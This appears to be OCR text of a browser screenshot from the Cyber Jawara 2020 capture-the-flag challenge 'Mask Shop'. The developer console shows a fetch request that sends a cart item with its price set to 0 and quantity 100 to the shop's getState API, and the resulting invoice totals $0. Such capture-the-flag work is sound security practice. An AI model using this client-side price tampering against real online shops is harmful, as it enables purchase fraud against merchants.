 Slack | Accha, stan | Petir Ren
Cyber Jawara 2020
Mask Shop
Starting Competitive Progra
Student Practicum - Binus U
People - Binusmaya
https://tokomasker1.web.cyber.jawara.systems/invoice?state=iLA3sw5MkwVQVLzXbrZcbStgA2EI7vX6XSHfkMh4wO36vCtPSNkTNRJa2d...
Sign in
Elements Console Sources Network Performance Memory Application Security Audits
top Filter Default levels ▼ 1 hidden
> fetch('./api/v1/getState', {
method: 'post',
headers: {
'Content-Type': 'application/json'
},
body: JSON.stringify({"selectedItems":[{"pk":"3","price":0,"quantity":100}]})
}).then(function(response) {
if (response.status !== 200) {
console.log('Failed to get state');
return;
}
response.json().then(function(data) {
console.log(data);
if ('error' in data) {
alert(data['error']);
return;
}
window.location.href = 'checkout?state=' + encodeURIComponent(data['state']);
});
});
Mask Shop - Invoice
Your balance: $100
N99 Mask
Available
100
x $0
Total: $0
Pay